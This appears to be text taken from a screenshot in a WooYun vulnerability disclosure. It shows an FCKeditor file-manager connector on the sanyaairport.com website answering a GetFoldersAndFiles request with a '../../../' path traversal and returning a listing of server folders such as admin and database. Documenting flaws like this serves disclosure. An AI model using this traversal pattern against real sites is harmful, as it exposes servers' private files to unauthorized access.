 http://www.sanyaairport.com/autoportal//nebula/FCKeditor/editor/fileman
sanyaairport.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="activex"/>
<Folder name="admin"/>
<Folder name="airport"/>
<Folder name="attached"/>
<Folder name="autoweb"/>
<Folder name="bbs"/>
<Folder name="BillNumber"/>
<Folder name="birthday"/>
<Folder name="charts"/>
<Folder name="cms"/>
<Folder name="cmsbirthday"/>
<Folder name="cmsdatacopy"/>
<Folder name="cmsformpro"/>
<Folder name="cmsproduct"/>
<Folder name="colmgr"/>
<Folder name="css"/>
<Folder name="database"/>
<Folder name="datacopy"/>
<Folder name="decorators"/>
<Folder name="emplay"/>
<Folder name="exporttable"/>
<Folder name="extend"/>
<Folder name="fieldTemplate"/>
<Folder name="file"/>
<Folder name="filemanager"/>
<Folder name="formmodel"/>
<Folder name="formpro"/>
<Folder name="gdslei"/>
<Folder name="gmpmess"/>
<Folder name="images"/>
<Folder name="includes"/>
<Folder name="index"/>
<Folder name="inspector"/>
www.wooyun.org
100%